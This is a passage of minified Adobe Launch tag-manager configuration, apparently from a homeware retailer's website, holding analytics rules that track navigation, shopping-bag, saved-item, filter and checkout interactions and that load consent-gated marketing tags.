m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further");a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()}else a=$(this).text().trim();s="Mega Menu",n("event40"),l="New Version"}(!0===$(this).hasClass("subnavigation-link")&&((d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further"),a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()):a=$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__category-link"))&&(a=(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"))+" - "+$(this).text().trim():$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version");t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar104,events",t.linkTrackEvents=window.events.join(","),t.events=window.events.join(","),t.eVar18=s,t.eVar19=a,t.eVar104=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header - Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL76844f3f7ef04a91aa03306e4d051937",name:"My Account Tracking - Tile Sign-out Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-out.sign-out--mobile",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event114",t.events="event114"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Sign-out Click",linkType:"o"}}]},{id:"RL768859b2a3464a4f90b9d40ac2ccaf77",name:"[Onetrust] Banner -server call -handler -US and ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e="https://smetrics.thewhitecompany.com/b/ss/"+s+"/1/JS-2.25.0-LDQM/"+a+"?AQB=1";e+="&c40="+encodeURIComponent(t.prop40),e+="&events="+encodeURIComponent(t.events),e+="&v1="+encodeURIComponent(t.eVar1),e+="&c1="+encodeURIComponent(t.prop1),t.campaign&&(e+="&v0="+encodeURIComponent(t.campaign)),r.src=e,document.body.appendChild(r)}if("ROW"==_satellite.getVar("Country Code"))var s="thewhitecompanyuklive";else"US"==_satellite.getVar("Country Code")&&(s="thewhitecompanyuslive");var a="s"+Math.floor(1e10*Math.random()),r=document.createElement("img"),i={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},o=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==o.length)t.prop40="Accepted All";else if(1==o.length)t.prop40="Declined All";else{var c=[];o.forEach((function(e){i[e]&&"C0001"!=e&&c.push(i[e])})),t.prop40=c.join(" | ")}t.eVar1=location.hostname+location.pathname,/cid\=|cm_mmc\=/i.test(location.search)&&(t.campaign=location.search.split(/cid\=|cm_mmc\=/i)[1]?.split("&")[0]),t.prop1=t.eVar1,t.linkTrackVars="prop40,events,eVar1,prop1,campaign",t.linkTrackEvents="event180",t.events=t.apl(t.events,"event180",",",1),(/declined/i.test(t.prop40)||!/accepted/i.test(t.prop40)&&!/performance/i.test(t.prop40))&&n()}},trackerProperties:{}}}]},{id:"RL768bf2ed7a73490e8e6b20e5929bab53",name:"Shopping Bag (Add/Remove/Save for Later)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.line_items=universal_variable.basket.line_items,window.products={};var n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e=this,s=window.setInterval((function(){var n="";if(void 0!==e.__zone_symbol__xhrURL&&/basket\/delivery\-thresholds/.test(e.__zone_symbol__xhrURL)){$(".basket-qty .input-number").val();for(var a=0;a<line_items.length;a++)r=line_items[a].product.id,quantity=line_items[a].quantity,cat=line_items[a].product.category_id||"",price=line_items[a].product.unit_sale_price,name=line_items[a].product.name.replace(/,/g,""),color=line_items[a].product.color,size=line_items[a].product.size,products[r]=[quantity,0,cat,price,name,color,size];for(a=0;a<$(".basket-basket-entry").length;a++)r=(r=$(".basket-basket-entry:eq("+a+") ul .hidden-xs").text()).replace(/Product ID:/gi,"").split(" / ")[1],products[r][1]=Number($(".basket-basket-entry:eq("+a+") .basket-qty input").val());for(var r in products){if(was=products[r][0],now=products[r][1],cat=products[r][2],price=products[r][3],name=products[r][4].replace(/,/g,"").trim(),color=products[r][5],size=products[r][6],t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar44,eVar45,eVar22",t.linkTrackEvents="scAdd,scRemove,event74,event35",prodEvents=[],0==now?total=(Number(price)*was).toFixed(2):total=(Number(price)*now).toFixed(2),was>now)if($(".alert-info--saveditems--active").is(":visible")){t.events="event35";var i=universal_variable.saved_items.number_of_entries;t.eVar30=String(i),quantity=was-now,n="Saved Items - Save for later click"}else t.events="scRemove",quantity=was-now,t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";;evar48=Shopping Bag",n="Shopping Bag - Remove from Cart";else now>was&&(t.events="scAdd,event74",quantity=now-was,prodEvents.push("event74="+total),n="Shopping Bag - Add to Cart");was!=now&&(prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+r),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"),savedItemsProdEvars=[],savedItemsProdEvars.push("eVar13="+name),savedItemsProdEvars.push("eVar22=Shopping Bag"),$(".alert-info--saveditems--active").is(":visible")?t.products=cat+";"+r.substr(0,5)+";;;;"+savedItemsProdEvars.join("|"):t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";"+prodEvents.join("|")+";"+prodEvars.join("|"),t.tl(!0,"o",n))}for(a=0;a<line_items.length;a++)products[line_items[a].product.id]&&line_items[a].quantity!=products[line_items[a].product.id][1]&&(line_items[a].quantity=products[line_items[a].product.id][1],line_items[a].subtotal=products[line_items[a].product.id][1]*products[line_items[a].product.id][3])}clearInterval(s)}),1);return n.apply(this,[].slice.call(arguments))},$("body").on("click","a.basket-submenu__remove-item",(function(){setTimeout((function(){$("#empty-basket-text").is(":visible")&&(t.linkTrackVars="events,products,eVar13,eVar42,eVar90,eVar44,eVar45,eVar22",void 0!==document.getElementsByTagName("basket-empty")&&document.getElementsByTagName("basket-empty").length>0?(t.linkTrackEvents="scRemove,event101",t.events="scRemove,event101"):(t.events="scRemove",t.linkTrackEvents="scRemove"),quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"))})),t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";"+quantity+";"+total+";;"+prodEvars.join("|"),t.tl(!0,"o",linkTrackName))}),1500)})),$("body").on("click","a.basket-submenu__save-for-later",(function(){setTimeout((function(){if($("#empty-basket-text").is(":visible")){t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar90,eVar22",t.linkTrackEvents="event35",quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar22=Shopping Bag"))}));var e=universal_variable.saved_items.number_of_entries;t.eVar30=String(e),t.events="event35",t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";;;;"+prodEvars.join("|"),linkTrackName="Saved Items - Save for later click",t.tl(!0,"o",linkTrackName)}}),2e3)}))}},trackerProperties:{}}}]},{id:"RL77583c1d80e647a596b4c0416ff9e038",name:"[Adobe Analytics] Custom Event (gifting-displayed) - Gifting in Bag - Gifting Displayed ([event192, eVar125] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"gifting-displayed",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=e?.detail?.category+"|"+e?.detail?.source,t.events=t.apl(t.events,"event192",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar125",",",1),setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Displayed")}),2e3)}},trackerProperties:{}}}]},{id:"RL7768c585234e4e29af64c11bc76714b8",name:"[UPDATE] - Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics] a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image, .amplience-sticky-slider__sticky a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.querySelector(".amplience-sticky-slider__container"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=jQuery(this).parents("div[data-analytics]").attr("data-analytics-type");if(void 0!==n||null!==n||""!==n){var s=jQuery.trim(jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")),a=jQuery(this).parents("div[data-analytics]").attr("data-analytics-ratio"),r=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position");window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}}]},{id:"RL79730cc177a44be89cab183da51acd66",name:"Saved Items - Removal Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__close",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c=i.category,l=i.id;s.push("eVar13="+o),s.push("eVar42="+l),s.push("eVar22=Saved Items"),t.eVar100="remove",t.linkTrackVars="eVar13,eVar30,eVar90,eVar100,products",t.eVar90=o+":"+l;var d=a.find(".product-card__cta button").text();/add to bag|added to bag/i.test(d)&&(l=l.slice(0,5)),t.linkTrackEvents="event17",t.events="event17",n.push(c+";"+l+";;;;"+s.join("|")),t.products=n.join(",");var u=$(".saved-items__product-count").text().replace("saved items","").trim()||$(".view-switcher-container strong").text().replace("saved items","").trim();u=parseInt(u),t.eVar30=String(u-1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Removal Click",linkType:"o"}}]},{id:"RL7973388a6ee543b1b38add0dd29edd41",name:"[Core] Promo Code Pre-Populated Trigger (Bag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/bag",valueIsRegex:!1},{value:"/us/bag"},{value:"/row/bag"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC01ff4ad6b3f8437e8e25d85b29638135-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79782a8bd74e432bae46b82ac8993c16",name:"Create New Account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#registerForm .cart-buttons button, #createAccount, .register__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC326b80c4793b4d789e420371cc2df826-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79b3cce8870048b99a684afc79e49789",name:"Gtag - Find A Store - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4c8e83daf4b5402895f1301b95cc064e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7cab9d22eb874e61b0546b38b91045c8",name:"Quantcast - Confirmation - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC77f406bb2b274c49b5f3004a8720bb70-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7e17e58360a74db1bf1ac935d3102ccb",name:"ContentSquare Tag - ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/row/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC0e4d2026407e451c8dca8b411e7f079a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7f87e81c6d5e4e0e9134a227dc39981c",name:"Search Event - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".magazine-board__search-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event176"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Thread Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8006a88179c847e2b704e2ba4a7947f1",name:"ContentSquare Tag - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4d95c12537e14728960d271ae3a440a4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL804e4ac7097d4b5b8ece313a92ee21ff",name:"Gtag - Order Confirmation DC-14427297",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCa6fc45e8948c4bfc930f7a7a08da32ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82623323d00a44178da5e8d121677f6f",name:"Checkout - Secure - Form field errors on load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=document.querySelector("#title"),n=document.querySelector("#firstName"),s=document.querySelector("#lastName"),a=document.querySelector("#phoneNumber")
;e&&e.classList&&e.classList.contains("form-error--invalid")&&n.classList.contains("form-error--invalid")&&s.classList.contains("form-error--invalid")&&a.classList.contains("form-error--invalid")&&t.tl(!0,"o","Checkout Secure On Load Field Errors",{linkTrackVars:"events",linkTrackEvents:"event200",events:"event200"})}),1500)}},trackerProperties:{}}}]},{id:"RL84008c7c067e4c978d5a6e9672b3adb6",name:"[New] Click Event - Contact Us Form (event149)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".contact-us__form button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact\\-us",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4e108aeefe7e49989e6d5e75b51a512c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84ae636d327f40159a3369d1a4eb4d5b",name:"[New] My Account - CTA Interaction",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.button, div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/loginHomePage/i.test(universal_variable.page.category_id)){if($(this).closest("#app")){var n=$(this).text().trim();t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68=n}}else t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA Interaction",linkType:"o"}}]},{id:"RL8666c2ba2989403cbc6204df0b051f81",name:"Header Menu - Sign out Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".link-tag.popup-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!/Sign out/.test($(this).text())}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar50",t.eVar18="Header",t.eVar19="My Account Overlay",t.eVar50=$(this).text().trim()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Sign out Link Click",linkType:"o"}}]},{id:"RL87a26357242347deb9241d0f091fa000",name:"ROW - [New] Country Select",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".country-selector-overlay .multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.abort=!0,setTimeout((function(){t.clearVars(),t.linkTrackVars="eVar29,eVar55,eVar41,prop23,prop24";var e=$(".multiselect__option--selected").text().trim(),n=$(".select-wrapper").next().find("span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar29="Country",t.eVar55="Geo IP Overlay",t.eVar41=e,t.prop23=e,t.prop24=n,t.tl(!0,"o","Row - [New] Country Select")}),100)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"[New] Country Select",linkType:"o"}}]},{id:"RL88615045070a4eb59cdc3f22a799215f",name:"Custom Event - Filters & Sort - All Filters Click [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"filter drawer"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"all filters"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - All Filters Click [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL887c01d51d8647d4b55f087bcad6f0aa",name:"Custom Event - Filter Tracking - Filter Removed [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"remove"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Removed [evar34, evar35, evar37] ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL89b345b55b7f43b8990774a11d910037",name:"Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.card-wrapper a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n="";if(n=jQuery(this).parents(".blog-snippet").length>0?"Blog Snippet":$(this).parents(".multislider1-wrapper").length>0?"Multi Slider":"Card",jQuery(this).parents(".slider1-wrapper").length>0&&(n="Slider"),jQuery(this).closest("div.slider2-wrapper").length>0)t.abort=!0;else if(jQuery(this).closest("div.slider2").length>0)t.abort=!0;else{var s=jQuery.trim(jQuery(this).closest("div.card-wrapper").find(".feature-link-tile__title").text())||jQuery.trim(jQuery(this).closest("div.page-wrapper").find(".text-wrapper__h2").text())||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("h2.text-wrapper__h2, h1.text-wrapper__h1").eq(0).text().replace(/\n/g," "))||jQuery.trim(jQuery(this).closest("div.card-wrapper").find("img.img-wrapper__image").eq(0).attr("title"))||jQuery.trim(jQuery(this).text())||jQuery.trim(jQuery(this).attr("title"))||jQuery.trim(jQuery(this).parents(".card-wrapper > .wrapper__content").find(".cta-wrapper").text()),a=function(e){var t=jQuery(e).closest("div[class*='block-']").attr("class");if(t){var n=t.match(/(block(?:-\d+)+)/);if(n)return n[0].replace("block-","")}else if("amp-text-link"==jQuery(e).attr("class")||jQuery(e).parents(".card-wrapper").length>0||jQuery(e).parents(".slider1-wrapper").length>0)return"100"}(this),r=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper,.slider1-wrapper ").index(jQuery(e).closest("div.card-wrapper,.slider1-wrapper"));if(-1!=t)return 1==(e.closest("div.card-wrapper"),"div.slider2-wrapper").length?t=1:(t+=1,t-=jQuery("div.slider2-wrapper div.card-wrapper").length)}(this);window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8a7fbb0246514f0c816426c0b857903e",name:"[Floodlight] - gtag - Click Event - B2B - Discover More Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business/hotel-amenities"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DISCOVER MORE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcf0e1a353fb64614b91363edeb04d7b2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8a951f76d4df4ccf87e625478c0f727f",name:"Product Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked 